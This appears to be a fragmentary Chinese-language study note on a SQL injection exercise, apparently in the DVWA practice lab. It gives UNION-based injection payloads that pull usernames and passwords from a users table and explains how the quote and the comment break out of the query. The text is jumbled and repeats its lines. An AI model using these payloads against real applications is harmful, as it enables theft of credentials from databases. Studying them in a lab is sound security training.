 https://bobby-tables.com/
SQL Injection (Blind)
我们恶意的插入以下内容
1' union select first_name,last_name from users;-- -
或者
1' union select user,password from users;-- -
选择语言
1' union select first_name,last_name from users;-- -
或者
1' union select user,password from users;-- -
注释掉后边的内容
选择语言
插入我想查到的内容
这个单引号是闭合源码中的‘$id’的前面的单引号
查询ID是1的
下边就拿到了我们想拿到的数据
Vulnerability: SQL Injection
User ID:
Submit